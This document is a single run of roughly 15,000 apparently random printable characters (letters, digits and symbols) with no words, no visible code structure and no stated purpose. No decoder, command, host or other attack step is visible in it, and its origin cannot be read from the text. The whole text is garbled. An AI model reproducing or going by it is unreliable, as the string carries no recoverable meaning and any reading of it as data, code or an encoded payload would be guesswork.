^I0u:4d9-)/sshsIpos-}Os~pE0rIfIxyrxupYIiDrfpBJIu}i+6dUqQ_|:h(WLeAFLu7{wzzrXLhhiDXsD4Q|T|xr0DU:DD5B5IAyS9euJh-wpriw0WVLLx0Jz~KwprIn0I9-zd0f94FsuhUIBp6%TzX7ns@D4i4Twi9&;7Q1p%dxxpuprVk~]5w+W5w%1r%fRBykUNrkwCw/x-4{hz{rhs{z))1o/r{W)-zw)i-^hWW2pDO2x^079@0VCJkiNRdxt@}h9-~hA4YWpCVCroIetnYEA@}^9Ii)wpofzquFxWyOp5-9O^}kp66ohrpWAOtw_(^%4yCNOLLxr5x^)dIe}-peNpwehN@WrxRFw@0wwD@^W%6;RQK6kILzk-WU;nWEuu0&/k@z]@p@EftBnLV+ERDEh(qS{y|xNpS1C]rh6;tEIISXwr5]Edz6N6yDiAtDI-5+ST-]i-ShO:V9qT/+Y+rqx@d)Yo+@iu^iOS@uf0xwxh}zFzC~O06|zqs/TqIJw^dAWqAx}w9~D~7{;OinIuEN:]dx9XrWdTs)proz5:6]Qr]Bu9I:;Er~oWF_0xytuh@4-p&&&SiK6unu(V~UBkSC4+B1fB}IN6syz5DwpkBINqyex+r6~kQOu2FF1kVWLiuBp1hO;uuLDK/7h&0+AIX60+JhK4r:tx)_nkAE+RBsEtdnoVC~Ro@|i:U{R5zN6w-Tu&^WsOU^up%E1_so;(69zrUNDoL7|1K{%7eOuR}Kz:poJ;WC94]:rKJo{uyXNkqFSQF5zrFhC;V-zUL+0LL]u}Rr@DEy9^xt&(4OIq(XOpwC|A%okudBh-I]AFp1T~6upS-w]wCpro@U/Qykr;rp-pIW~SCV|r&C^NzrV+(NIru;OuVAp|FV1turwx^O(uJVL:2kDUWIx)ze~hYELUr^/kD}6rJYQ+-)t~W+oq_|RN}I}B){JIu+|Q1ELNDpy5BJxS0X1f|kEr&{R]}KY;dJnnn{Q22BArOI~{qWWpB:B6-;V7^Ix^U{Q(n6BEIzh-yeuX-yyt-DrKEORTTwWikVUF5y-yhO%rDzrh6~4^z2x+W;;-nu+LOU&K|R~-TWTxpWE%ByBr0@n&|pI+r1{W6WL(/IIRJtWnD@^0-wXUwIID5kJpS2hzpDD5-:/yd7)R~R(W+kR4SiT6r2VyxV]W;DToR+4T96UCy;&e/&2U}%n:XXXX4@6R~{qsRIKxBz]9YOuAfN@0E2|JJRzwS}qw6BNNn-;p6]psuOLdSd9C9WJ^@rsy)ks6ICrr:+^|AWR;i{x^_t)Bu^urD00o45WN}WAOEop/hdCI:7hUd|fCCF0]qI;nxVIpJXCIrFFzRA_@~LASdJ6i-+dfXF}q1T+}E9DOqi{r0(+]Y+^Yo%{}4d~fB)p1QDRTsss956DNoh6sDIx6Vk|XtD_IB+q;}DpAXC^WSN+WA:ysy]W{pxTIx+6wFrdBTWRRo/yDDz2EetzCyer9FC55~%yIIW&1IupDxKxFz6]STy1_O]Q~n44}{nxBtn;Q:}SU(]%i|/qJ]5ABeJn+;Uo;)]DhJ~A]9&}&50SUh1LQ&k06:}6T-6z{A1qxRJ0xs%%;i&|}IS7w{6KyECrYneIIIR4ES95xI;K%fFDW+B:69X0S-BkrNy&S:@_sfO)wwxp]D4Nh(Trf6XkiR5IDNihW6dwd]^d-ruW&-@6rJBIrLALrE|^+xEu)xh~47~|pEQSnyBw;Swik6r0o)&+N)I0W-EY-sVX5AwB-ptdOpOV]IYIB~utx0i@@_kQRDp9drD0&RICzWBof-wIp~zEuDhT~&C-nVe9rI6AhJEktRDr|;yphqWrW-r~xBBx~E6xpdzExWou6:~NBy-YuDpNW+hh+N]px6&/sSpU]usIBtrorLpD+S6rirUt|CixLex6~A%~W6Qi+z])RXixDhD^_h]wieyEo~5dy]wh295qEhrrSdD@uKiVr%+}nyxQL1ENSzD)-2IDBnoIJrYuXCTk)QL~p^ExU~pxLz&TET^yFLr2^-;DJqE{-E01TIz10C4^F60JCYDk-+_YX;)Xk~k2(U+4:u-(n:x{Wos:qpBXe^x2YhdRxrE}Cnt/E0iuqSNDT5TS]WpWCk2LqpD;E(Rxn^9Ar{6Ryq{p-Xy4&kr:wJUr+Q~Ou:Bp}BryyW&NkCW}9su-RKE^(o-d-|e]zL4qz|(+-@xERfTp+y4]yV|&5yDnJETy~|~]XQr%d;FxuupuuqhU~F(KBJxLxB:F~i]QsRuh6S6-pe9wyOh|Nik--5x:StR+AiA_BROELz5nL~^y{oJA^}_LDsiuk(sx~];&nx42kN]:}4AiA(7_]yJ1OI2W_KdFDQL(|h6k^5749B_A7hw2DTChV)WppC2L|]Cr%V(tORrV(fnI0ie:%Ix(@99&}h@UWeIW4;r--I4or{J6|RSuYf0:nTFdWy5iL-q+}SLsWSkEBQLRC0T;d~;/9i7pDx6z9&oXy|pNwffW0rEpeL%SShrrqyURx4eqq~);^fN@yqFY94IAX~r}~X;uWQY2T:W{)oC^uXpdqYCkqn^~h;foL4^&;7/%oRLY5yNsKIXWFoz}/C;AnXBuWJnx4kWr7X6)S|BoLedER{tsx(B66r)I7:JSroWTu:2)(NC&iiWe6KBE9@00EihWAOIWdx47WIk&O6Rw]ihI+Ay0Vphu7k]kFeoSEUDt|h-ArECuEqszf|f+;euqIoWpxQ9itWVC2ry1ItU9(BTopzyhWIWfr_oNVBN+nw5+Yy6}nI%)Ie-^2iIO51TYF64Ji47BA}fKFzJ~V]ekDRys6561)FehdUKDY5YQO+9zNpy(w&/:Q%R(CYF%(&XV_et&097x{u^f7I11E4y;~Yq-r-)@T&x]zpX%6ex-F~W+TC(y}9-B~:ON:hw]75k/4UIT6p5}]iEA20tD+Ty_BURUuFiT}]u(t~^NEFSk0Wz-FXfuE66I-rz(Xirxex-SIwIph]yNIhzs^NWxXuJqiYT|Twi-:f&OO6s~Xu9/CrJEV-VRAk~^y~@EVzJ}ds;^nXi&V/DNiq/]OV(Cs+X&%Dns}/FL{x9-S}+Eoz_~BS57pQQssi;Ff9Bh9~fKALruXIr:0e~:}&hK(nQ6TWnIsBDz0A_4DfC0(kz^eux]_d{2q2By7s4uV^+rOAT)}-Xw9B95Ve_V-N%fhrWLN~SW(tLO1uWrkSOnzQAU4JxF+dwyJ+y0-hA)IIIDk(2-p+SOp}FtYw66ipFV6UCSurxJeQTWLnw2FUd4FNDS}LIirr:W|CpskUEFQsV7-oW0X-@n16Swi{n4n/15U10otSU1CiEWW-n4r9Ckd5J/|(6/;4Y{A0|2WJ__]Lh1_hW;QD2eK2s;0Or|oT)-r:E{9p4)qr+(4]o)}fBIx5^pK11Ek|x&Fxkt4)(-d9os;-ULni2Okk:w&fV%k}-f~Q~(9Aiix4&_snk5}A2L@KDduud^wf2f:rx4xu6r]Cp;^i@9_}SuE}ONR^x1}zD41h4T@Ln7UoXFX&9%5eQr:T9t6kVhXf9sesf7hYr{YUSohEx%&UoYWzrh]rxkkfYkTuKqqUnRQ~yS5fYqE(sd(Af^N(fw{7/Y-NkA2N]|OI&]r-@p^t|9_hCt2nwe7zSxY76p:_REk9DrhsDIkAuAB:R;Wpr~TK6xTAVdT5qW54pxDW]V5SpV61Vx1%x]rrprwIC]uKA-K0wrtf|i7~DrRfArD}rr;prxD/rIf(2z0Y9rx{~U)qw+uzpruWDrXO|rdSBrfLih45AU&9of6ruEC{]~zR&~ee0wkSViozDf@2CtX96e(%h7Yyu(tnppLBB(EwupysD&|hIrCpoY(QBpUS2(u(WNRS-rpT&YU:sY~Ko&R+&(wnIrzOs]up96A&]6:+DATSO~etB9_nw]I7R~~ekrAWxyi6i-(Qp]0BWV7@CxzOBuBup/DF2Wrx}^]S1yrDUSS~5NuiwpIxII@Lir6DRqCJxOBk9fr|IF6WAIu74fpQ9Sri_B^:;DIIDEDoUn~TwEwKEWr]FOrIQIrw}YWQW0reququ}ir6nQ0QzDxI2E]s1f@)iR|U5}p-WKVKEE9hoDpxyYuIB@r-)(r6zf}VWIWSy_uSySWJ7f&C/]Jz/~9qpqBRLAVCSD&ws]-OI%kCQAB1|]k^u]qBtY9]A~I6A;uI^ruKt}S:p(x1|WTd;E+I~fhTEo@2kDRCUpuIku|p+(I)NEO7x}ID_nr}r(WDAopFoLV:(LsTDo9T%zuIpEw1|nDs(_]97;kDrO9KwyrInRpz^Ee%&XLW:N6xk4krwUTxeO:x&kFrk:x(WQ:p/uAU]hwq2/{pyi:rEENE]Y:q_4yu/@NNssWyWt)]spy(2]Bq2~d]A-xBEp{uo;)qo26SW(O-s+qu]SefA+q^u]:6+EFpyXz~;nQk+k:6idQViKYiu2]f&y~qKhEu2OiSzu|+y|%k+p:-sLQhzxoU]9Y]JEx-z6sBNu7WrxYBN62r(U/r~xiEzAYI]V1uzAX~(IeE~i7u-^zVAYOIx~:rr+{N@-)^NKLYVIs]WyruF;UN~iid]_OWU6}EN-xpzIxrWeDrEeQr]sLr]YN;r~Kk-^Ir7}/;p);-_dINXXCxrKrEYE)^Uss&/^5%nY;7q){RB^;x}^he-^JXW|W:Od9^6S5dU|5hnt4wnAXtA^4|KOSU~r4}pN4D+]yVudU5ke6f9Ey/ne:Lh2;(px5T9]W7r|2/UwE5IqoyrJBI~Czr6W6f4rfCp7yE+]+Xifk++iN/WiwXCI)5T;|fTJw-Oxr9zw]XDJWeI&BQ~uYBquSIR&hSz]w}~i}+rOUBU691iSs1xYusK^4XUuhoJx96@^6zn:z1J6x(J^%Uu^n1O6UqW:7Vq^4z+ACyn|2-}dB+~r_RhOoIDxU)pAor}:^~T91fo2(fRN(%IJLsIJWtru7eOw&~:r2W::T]D:WNr:}DDu)|:u|sIx@4S/s;CF|p;fz|zTh~q;U{Uuk}~+}WQ(DK){Iw:;rp@{+0EnpL)Dz_xErrqEruzBIVnKJhFO9Q@un^%B+qQ@Jx6pWCCLA)kn]}2~r6CTIT]::z{FuS}Wr|7Fd6t:q-&x])fuz^4;d^@kU_R_B@1TdS0Vqd(6py@%ID-u09CUd2e(rV~Iwxzo95X(R{Su4{7%otS(JhUVp0EOE)^IdYwWzY%ottYDunYDzx6IzVuWi+&}TXXV~|R@d4in@_:rKsVhD6{y:sSO9Bx@p)d@pRTzpU6rr)6^h~~kR~(-zu]rI2Rn:1iE&6W6usDi^{k;z/JI-^WWr|sK:E~Kr_S~s5fx5ru6/%+Xui@pJu7uJ_it;:+kh6skN_uwA_ztO^zoAkRV1AD4;xphVBu6ELQ:Jr_2RUe:0:Sp];FpDuCh9rknCk}Oprk)IrktrLB6LSuqFF1n4STq6Wrx+r--t^qer_0@ThLdNqu_AWui&rC]{BxfIS;NXrwBxiqAh_e0NV-{66e9or@1U-@&LL^4NuBns]7-SLY(C_RU)_r;z6W+yxU)6_iOypr^rYO)1:su}_)u~_s(T_:7d_JnSFVf^W2WdxUIOkC9Of2t7SDV{I~CwLQO9dfy]6SS^rUV6OWNOf6(0;2BQuTUnrI9o]Uq5+{Ie~T|NE6@^pBX]d7Rx-zUyOENXuuRr)/rtO)~~Jr:11pOkqWSNdq+OBWYNo49-zpXW|pr]%1]y4)XrVO9hA55Roz|Rwn^|@I&hLIYf7)DTUnA_Sh:&71YVpA6O+IXOIkL&etX_V}|F1KDA7pOoI|zx-2xp(~9r|u:ONpEu~~5|6-zVYDDY&|r}Bp:4A5WI-qrwqx9Lt^L0xhIVs{uY_-z@z:qOiDJ2u^fsTWxy~t691zAN;hD6sy]kkt6Y&uRWirUn_~rw_LDnN&TWdyOOB{T&z5AS-(:BB{R9:tLUU(L+42L+Jd62(6^4e{:~EJY:dzx--A(LR+e(nUEt)2I1}5;y/9poyIRq]ER^d(xyW-yLR9T0XU]kK{/o0DSEppIwy1np_F-{fn|rpdyy_^zLzx(wU/Ky7To5B40AIL7+2qoB@~t+EzKr}xOzr^-]B5EE4Y5t0xK{;BXkf:f-:C^u|2uEnnTsr]ptxf1E@7tWOeY{|qe9JA](4VSzy0k~~^{h%Cdqpk(nioxyXy(re1f]kL]Os)^(_%rtJkK(_+0U{1VRI_S9|e0y)Y-yRuT{4eDE6nk0Vf6DhQTUp7WtRo;54Fph}KND6KJy+nSL175zkt^+kxyyoskf~AFrtn2y/Lwy2F/y1D9yQ9DBspVQ~Iwd;7/+zYUKhuI&J:dD+Tq:zW0]}iXrpWo{:yLz:u}~w~yp69IqBwIxk6yX%AB;i~:w-66zxK~7EwW20K:/B;|{h~dVxLy4t94fD]k_rY/i(ze|k{@0e|41wNpLw-4FFN;D}yezTdSnYUx%C|AXVrSW}yeE4eoei@i-sBKXRNB/@i1nVs1D4A~AsdJp}7(nLB1SFYeeOYWA((K-zo52(w:@k/Uq0oS_r{X-zw0fpk-F4yFTDrx{rn9Nw~iDErUQu5RVDB:Aey:7B]rtRWp5x0RCsNCY^9drUtYKJt7QYI;W02^@@6oN&WSo@6o74eeQ0kU1Fo;s2;h@(xxVrWK)Bxz@u7;2sB-fX+i{sdxdYJS}5p:hsAX(2dsu9pKI~ef]@XAp}YX5xReYEsp}&/(_SiT}KBR~qQ;zYIz-}4u^oFeSn)uBLpx]yDu-^n+z{RrqEr:%-urxwrqhE(7V{yFxxIo4wp}{@p_D^rTN_NUFVye7D&shKDJ%0zYNeRUX~DNwEyT|{(]z2+sF65FSEQUn9s9IDDnf:1soC@@Y1{s}u_p+d(or+%@pYYnFT5ow+z|I&ps^~1}AJQ)}4QDies9X;t_E&neX6~|}h(Jw7pu)@WWO;ILO+p]RBQ~VtIu|NI4XA-rC7To;+RuC^YVCJ;7-yp0LsrCfRos|zi5fXQ4E9R0:~%AN(wsO(WpWpIETQuptLEnA9;w9/kn-oLKoApAYyy};:~nIi@Ds%V|Wsy/DuY1F|Q|YUhCSRz9YuLw^6U5;Up5L1+JzyW9^p;YT71AL:S-xz)D~1h&Nuun]fCB4x2@CY}]4pDizIw(IzdDI;7yDu~rx]+xSB6WY22L|y_S;2BtI5w&E9I4Y;_E%iE{z|I9W{%6^Sh9t41JnuW7JqW4:K5eLh+0f{V%zQU&_Y~%EX/2;_xdF/:7IC4;JEBKYX@hf:D)_RCw_wzX_Rr-Bs;XFq@{/Wo0+ED9/;Cs(q]&txDTI4U1:kA;;BpYJ+-urqwJ|Yzo]Y-Iy&uS7i{XyVN^D6)uxXz%pwD)FD27_&1y:)]CYq+(Y^s{F7UsI-SBeA0LQ+K)E&67O+QYz1Iu7%U+%Eup5piBJrki@&|sI45e%44|Sk~1z|RpKwY6W:6&NBknR4TwnhNq/7LOOsBT(1^5)}nhs/p9i24yK%CTW14z4%C99hA/W5UOFwF51^%ph&06kX0+Rr^6VL+6NrI7AooEN0r1]oprDu{}T0%o)54hxwIYIW;]iwk;21J~p9f;ToBs|0s;Er]9LTCs_rWDxLA4TVedyW_i9oiti9sW6ws1XC-pr/LKeVdiu9n(+1W7:%rI|w%hwwoW^/o++/BqU/eUL1ouJf;2ICnSC/nXJ~OoF]XV]BwJBDBXDoW)V0s)IOV9od]po:]NR-2hxfFSxYiq-WX+T%-ppNFNUoeBze/p:V^JK6J::_L5-WuN-Wq:tk_F5YJ]VYxyk0pX)6O&{uFywukF6i@-L9NJ^wyJR:59K-zJRdJxpOiEF7A)fB7zdBRyi+FWho6KzBY1@0Y45(hQI4s%uLy%X4Q{K&nB^0DpBO7pRx@|+poKz;hIR/}WFOtp-%6~-S-9R)-TtkCRo{p||&Eiwt6e~DyB;+-_7+Ye~//);k-J-J^|]IW]TEdU;kdWrLs|qR1oYCiJB^)+xVQ0;)]xDzh@CROp0irzihVOf4(6:LV}K%^zprI+9U&t@t/6e}:{D&Uz6uCiXAp]i}A])xJJJ&:OqYIukTo7+UzI|6]]9|L0t})4]6Ip4de//kVyO^X{O)t^we9|+^T4ARuIpI~]9inwBNVz}-W_:fDI%:9Ex]ze]6TfSiI_9;9]w|iN^VVz-]9hyq1-%/+w2Y4T6^UfxOkJ)-~BXxuBwdYN1W/kh~BAdBt-idA{C5pru|4p5t_dqow]2FA2J57k6LWIrB)JBxLnI5y^u9KJQ4&~qRF+yxzy:20-r+4S29h}R+i2r+;fWzA0FN}]pwA0D((]h)h-YXEW0h6:6R^&9yWBV|UeJ^AFqAr:%C4V62EOAtrzdTUWxNLX7qVSSLXKidS(C|zUhF2z2]kV0o]E+f|~IuuU}OWwf}OiDk7T77(&W-(yS6]@S^6pxVkd+zzB/%^fwxAzIiD{Sy)i:4x06}}q|ztA%eUp_foB4@DJnd:rxhVu|/LJn{F%K@T}hfw_r+&|9kVp:r:x-4VRhix-9:JzUk@W(ByW24D]TOA]O+hfSkf(ypop5r:h~|TFx;5etiYIp-UpynVk-LF_56Uzi)-Ay:;W5A~-TOsh5wxe6-OTuxe~XJ-BJAwAJF)Fup]J@}]I(:@^Ji:J+p~FdR-x:pJW-T@4B/V])VWhOWILSp^UJ:TTI}h{tr^z]]SAIOJp^CAxhfzd;:pz_)6ySL+YN-p1xS}/9q_t^;NABE)huK:KxqO^|Wyt14rrEW:NqIrqD0ERCBkEz6D2yOek2~dTh)/)UrDhp])|E:rx|z20OBpLwODIDD|@2+w]TfD0WBxhr26-|5O^NNyU]5:^S%XX_)z-+]E]_(wLD:Ku6@@05nE5)AON{q))Bp^;ADuQ5IB)5Eo0V6qU]^:r_oJuk9WBn7U+Az+fBfhLSqi^4uAxAiq6W+zApzs((d)VsSR{iY&)nARziWty2WRFs|y_A_2y9kRziK&pq{):KFiKOx2-]uz^T:(05N79sTz:DyY~wC:K/EYs~||s-x|%oYX+2%;z-^RpoO9AEF^SOJ&-Q}(s2_tqtdRRx^SErNCS%sC@VqX)@T@@D+++fDBOdI%id7r]eKBR@U_^6O4^7k|hUESp6Oq{W_Dhrr]WIS;XEuJ&26rXFOIrd_pnRi~y{BU;NxzQ)iuz-zop+JIEU{@wEu6Yq:|/YU~y(5nDhY/K]DDe_(n&{urBrE:^IDXNLyd2:o%NCCwwfnEW]eEhVdxIWtq;kwrI5Drew%1CFNpF|L96xr]sX6fz~DR6inW-xY^WE(VuK;{AT}e]f9wT0L;L6_LUV}6N)5VzORwEY{FRkRBzhF+Sq;%;JzS+BFds0C@Ah+A4WQkpuTh2to0JSU{xiCUVU:Jux6XxCS]|UNrIDy%B~nAV;ARVh9r+AAuIdF-Bux|ArBOVuktB&nxhuo(rxO]Y-Jrrrrh%II]]ruFrxDrrrrrprtWrrr9/orOx@}FpOWWhW^z6o6+zWBOrJztq+VzBW~~wUd+^oIewUKzOJVYJ:;(:Ui)wn%:)iYE]D(E)I;@i]]F_OI@XpfFu}r@DzSy6R_X5DD%hxkXzoO+TF;JI-S++W|&2y/Y)f/pox9S)|0}FoOqNV0qn;{o+Y^ENYXLQ|0^%6-o/7DoRQK}d()+u0]qxuy:&y6IBoO@||KEdVNuBd0@2JxyduNhEiqA5Ip~Iyz+rxSxuuKy@E6prKE~zSD^_FC^-6_d)~1DD]h:+:EuwVD@xEqrRI(~xh~q{Uu]uuST|EAo^xJx~+_q|K{^Y_Oh~FI@&dB:YSiJBiBE~QrYkYiWO-xk6/QO7X4-yzI6S:pi75~tdAdwYV}W+_SA|NEeIC{xAC:kw;K6po{|yVo45f:6W+B|SfwkKAOI4OL^tD124NS1uX-V@&y&pLk1fIeI}dC95Sie7eX0Ai:&:hqusoKwxR%YzSdzhT/d&uquyKAy2zFi)d5AWE+9i6hQ6hO~Q;t]xuFnA6trD}eWBwB+6Uz)x]}s9CJ)e7uTD/6AO}x4;2&I+OdWJAqSRU{9-eV26rC%EI6Vu}x}I(-6U]2iTrzkEk(++J4DQIuYDF9A0x-Y6S(z6+i(O(WwFDTr-6z%FrEEW(rIS0pRxiACOi59%txxNJU~SSxexVB|VC76YeeN;%i-yuX/-;0I0p;iWYxDJxss@Ndk)O200nuurs9Jn-}phO2I((O~0OI&xs2sE&&JJB7rxu4k+izWzwsDsrh~We9^~~o@L];)ewD&:E7J/-&6|:fp~yrt]dAD~I5{EUW7AkWnx]UVqqnz}ddEVEBpAE-O{]-)~6|xq6WtJ]AW:p6NiO^56@uWT9V(AxY^-0CDqUy6WV^-zr(COe6r&I0yqSIiB)IW-RLToS6+C(EQBKI6X%VoO4t(uxfddz0fzAx~WUD|^@J;opre)]i@(RL25S&@^EE]fxSXUt7Vd@{6|7|s0rS6:uw6I2N}0SUoFfU022JsLhiui7uA(F;7neEE&(I61)~6/TFw1f:rxX&q6RQ|6ACqp]Be+CzAp@iIsWUB+-_(Lqf6hVO:WI6-~|yh:UodOizq+6t++W|r^ppBL{T-xL-X}:L5ISL2(pFK2]h2T0%zL;r6L5Xo{SFhBkT56tizIk_+}n~Wxs)UheCrrkCuUA_+@K;ud@~rnfCwJw}eS2y;;n)p~Sp/&FNt1UY%x&1XoVE6d]D)Eo&u+TBdxBT6YtBKu@f07r-A2%d7fNY~f%AUhzCrzE]y;YBE:+h|i:]/IOr]9@i~ppWR;uwpTSLAK;q&z4eW&}VQ9{ppTVi{+IS9I6yDRy@VQkT+rwF4I2Iq(AWTIE7/tFz0fN9FKLOOJkx(]/{q5UxB4X^u~-x}Wp((0;WeTO1Q1W}2(1zuN2xwkB|%sEo1NnW^Sr77}EEWE%CN]_S--x+0r1hTEEoA&XONo6Uo:Rp0oi]+iIEdAtE~VXAE+w1+wS}ON~~~)xn]5JFd~/u6Eo{0wWIkL{hyVF(k@Ixq]S+JIu6_0u&-I-Ar2s+IVwWq~E+0~IO2KQstA]-pr&uptWqWTTx^YW~VrY0AL^z7DR-uuuJQ0wEp0FAIqJdO0DSL;FLChNV-uIIp@Er&y6+kL%I2+OtB54]FLukI@JdWdT|ry%4Tq6w}N6AT&iq(eD9y_hCOkp(_uwC4O:rSD&i(o}CpuCt0&q4LDJ1+0i&/zxN-^E%kNiRVFkWr:z~|zA(i+4Q~4JAFx+I5&@p+^-66u5BrRi(YEWE&NEEEQ%2zAOWoqfDu{iqV_~ITds7y:diyw]wrSeED_-r]^rBF;ON64o4pXEiBTpp/YDBDYzEWDw4prx:O26d]Dn(~6~EC9rJ~0QzO~SBp:0AY2;|p/u7+~xiw7Qhp^T&TuQrh7d}fXuEW)kUCTunI)ADqyE(u@Qur(hCSOh6q~rE@Tq]QYC~R9OXuu0nprI/6hrx7:oSO/2BDp%kDERqw-Eh_yfyik:OVBC;+|qIdio|F]W)CD(h;xyrs]U]9q%5JDr7W{rEt+E6W|TSUJJWJqVU;JUp]/}WIp4RD|pDQBIrzyEW}@}x4)WK]^KITDL1B@O-CptyNrrurNz;n6e)JRBA0-fWK]Dzzu_iz5K{W2oYIY6D&&(@DR&x7eL]@~{SDWu5/nW~r;syUp4J59r+nhn+Ldypd;S}fw5@i_fn~rWTdNqnJ0@h9e{Jdo74i;uQIru:_orBiJd~TUODh^nK4z%RR5JT7Ok22r^;tA2iD|doyi6DRQq;YC:f}OpwzBkCxi4;L5]yWKJI9i9)Auq@:zU}d6hirJDCQsxWzLSzYrhn~4)VLRU_B6uKJ@_5V~(IAr9d}hrY}]np4E;TyDn9ekz]VTSI0C(xE%hnkikS+f~JVdoS}~X/-6yN-xu+6rsLyzEe@n4dTfINzC~|&e~ri0IzdO+9i;^@&AFXd]F{:u|9rqRSDx(WT/CY^y{]-kr]y2IzCLJD02-7:Brz6wS~hh)SyTqwhEKpdN9f0xeF|CFF4}]kEDiL7irkqp+fyWh5OI(||K:dLBqB9hiIxfk@wYF2)hJRurpAD7pi(x~EhWRThXJ&Iphd-qAQ]S9;XFO6r+h6{T}oJp{kSs+u7S-x]~|Yp0|-}JiXyOo5L{(:YTBJE0JpAX{&pS-oVtS06kL_rwrF27n|DLxArwWno]wWAe1-N)Sd)N26R_z;Of)k_)@i(]9RpU~UoIBDoDd99p(QpTCBe(07/-6CX@YA6DqV~iX~S+RB(V|0}k;:qE~V6&xW):z54nrp%D+%Ci;:-/W2:puO0Wked|^A)+Fr^)OkE9shAruixuWBYOfU%4QfnJ&z50r6RU0V{0-_{LwIi]_oz9U7ioIB^Qx(V/_pWekED]5f;koEIp-B479Tn+Bn9SFAJUURFr@+tf(O5-|Czd:-he/O~U)d~dOArT~q1kn(:)h9~V7ek}L5WQdK9sJF&RNC&)&r+TkFRoDNt^)%pTWKuOn@;CzkTARXnxRWKEunCk%TkeIA:+X}EKU%DI6pAO(C__2RAJOuL_}OF@&Vu;9(xVVA-KhEk0drIAhiOfd}pQ&X4uSKW//L^rpuXnyV7yoiECU(I]]hI&K;~y+i]eDwiqR{Cni%XeOdsB~EXrL-up9rLuo7+EQ(R}5+K0VfIns9qO-9Q)LwV{^i-^huxYhLsE^u1srN+}I(QCU](/YJzJzyEFX294}F_;zE|/72_LL|~{TVx62CIthTz0Q+_E2WBrV&4n+y(}rUpS_5O}N:6)Wx|OKD|{s6xe~&CTYiOQX6(CzrJXDnIfq(^}dfSDI]~n|LOSRAT]@;{pSOW;ruWW9JIr]-;Y]ULnB@qWpuXJIDrok((-VuBO0SNrri9E~pBfR(5Au}ro9]eprIVFsue09kw-A6pnoW4L^2@I646Rk(iN^9@O/{zkQu-/AI+FQ(Ur+BUCOBIC9ESr~I)x^~{1Uu{]~AQ:IAQBuh0tf(kwQEkX0d]-BrDsF-r4EE50tE54Q]+kSh%;e]LR|BiYq+%XWI~Y+WfO-~(eABtItE|@--fq%-z;zE6ni]qw&r]UruC@%BASVWJwzWJ(9(1h9r1VkAsy~-w9h(z^CfKusruB9rxw^p{w}p+]Vp+uB(+}2Ef@Ey%5)u7RyADKX;xkQf]1U;zqUrEKJyE:Xpw&SICQWIIxE-n5(rx95~oh&kw/_I-T(xwtiYEqu]4^V]::xU4eC6E9T-dsYWSinzEq-u{%drqxkB+k~V]@O6Nw_E7]n~q+~NeyT9/i:ioAT-BfU(^e_A0E6xWph@9uw]~9fDuCsxx9_DIy&n6+1&SI_:hCCQui_)~r(wSzBo~pt/0|;uA]Ipx~ELufDO+ex&|rI(pSY6E|Fd@xnSIuiJr6U7oyRoU|J4I6~Y-xW;u]}z|x5Orwk0SNi_Eux@Ox:tsp:nopCIUrAs0pU:kEdJCto_@~OIppTV2wtW2qyDDdX_0xx]prCisCre]-|{-tYzDV)yhCUiI7eQDCf6-Cf_oqBQ-x-}OptkCr]KIfU4D&R:|En:wA+04)%YCp9D6-;7R6-t@h6pW|TU~qD)@+sQirKKB~FNh+}t@h70WID%R]ySEU^IrprAU]InU/0Ih-oueOIuISE{&Srp&Orz1OrWCoWOCNo^BTr]I(rdpxUJ4R-^9]RTF0wo9SrIYFsw:Lo+dqrOT@r-26rVB}nJeoWEoYIuoOAYrh~x]UI;)}CnuT-TXUDRwiIh]zV5k{xy)B]xByAq6-C)%ETn|iUV:yVLr{iKBS]]|T+AwA}5if0]VoVFNorEfru}@EhI2dB5DyiRy+h{~FnK2N]eBupJEEIJoEIA9QOnuI~tAI&2:K~;sBrLw~wEDuwVsQIuBd~oXrE4-ABIeE6xnL4ztBK9&hir6orrJ(rNISri%B+S6TpESYpyz0rEXp6()EIVhf+WLT:tWDO_z0WqyBz;t(e%)JS(+)B~RYw(Lx}f-6ox|u^feE-r]6i-YitxxNXrwLppixik7&{I~9hI/5d(W&J;(w+x()Yxy0zxB)Yr@|1^BJ6dfR^r@~I6N}nSzLq-]A/S}T}f5eI6YB;h{6^uu|Vx2w0EkNxd-4N]xk5pWzf+i26uFB@Nt5X^+Yez;~+UOu&dt1~(Ow+:e1urzpSSY5wyfYFVCN7EOz~rABpEp@/A/6SSpwnEux~Sw]tOr9krwWkOw^;riE:SW]4x575d66Br5+}^;Y:-WQDBrNhJxrx:)9U(|:-~rzCz)y9^5_&W%{hSzSiY(zTqR(x]Jwf-ktzxtD1]T-O;qVo:B1tWxS19/e@k:xNwJd|CitV(dIk2zxf~OrqeIhz)Rt)AV;9E:J/ez+UNEJ/6Ty2f:hdCKrYEhe_FU7X{TwT_iw26&VKxrp_1W2shTU+Is~Xerhd2||qyC9R_-xr0wiDDCAx0B&A;4Bh}DJQT]yJQ6;D|i]+%:We%~yCfDr]9ruk@rxd1du5y:OOIpS~z+^-:DE6OdiSYV:WW^NIB2S2w]ux4pA1/zEIF9qKqrz0w~E7An5tkJx6V-Y|~}E(kxyd{okuf|]Kt-OQh9S^i1wW0Rqyx9(^(CIf6TE;BK({)+pK|Rw9XwBk::2ITrqd;@F:)q2iJVEt_^WR)}2U;0;uJz2^ipfwCk/D:(ptr/F6F7@DSOpho:oqYxQ^(fn@0woDAYSu+Ypr-~{+{COA;7E+/W~~Kd{s|z}i-R~wA{(sU9(Ur^%Tw)+~-JE4W)Tq|wSxR0nIFYUU^z0rkRT5;V-+UFOrW:(rx1T:Lr-wB+_EUypW+OEh6x:~KVNTD~{ryCWk0Or~|WipS:%UN-IrxA:~KYNxT@xUXwDIO+@tnO_ISSO-Fr@hudd5dXI+swrB6AU~2KdsN&-C7-^Ihyxur+qVWwriVw@1(zs9Dt/]EKS5fn_DzEV1C{VJo;Bu9_u1^ku:6_{tp:E:h:BC1KY)^z09](Kx{O{|6)Or+TKU/SyofhF};D]Wf/_7%&9ND++nrp|qEAwpusV{d-6%^h^Bd4{Yyt+0x6d^-+iJ(WTNXE|F4ED2LrhJ(W|xrLkN]L)UrE]/rx9dxUnACx_f+O)drr+o+xD/zitL6S;q:xVzrELBxLzOWE9rrEVtxxD0J(1kiSCEJzxEhzF2^55A:(2qd/Ep-UV6S;-pWs6qD@6:k(SsEdfV_sqCwrYAXr&&+~rOkXE54rhnDWx:Reh7er9u-x^%R6AfkX/i]i|59EY}AzyF9u^OI%SEFS9XYD/W^L&kpu9driR2O|Vd6~wSLWoz(QK6fB@x]}-^I&If-5iFVWhB6I):(pr+pxS{SEXLFJLIW]Ws^4s]T%(W9/^|-pSpwD]sQzxEDIuV4ruhSpr67DT_F0e~R9EqprukfDr-D)x:90YdQprTfW4RtDq1NTu5woW5zW(UU@dr;|pB45CCCdCpRstyfi2k^twyu&f+d}XoqL5OW0kIDITIky7xADq7WdTpR{TI}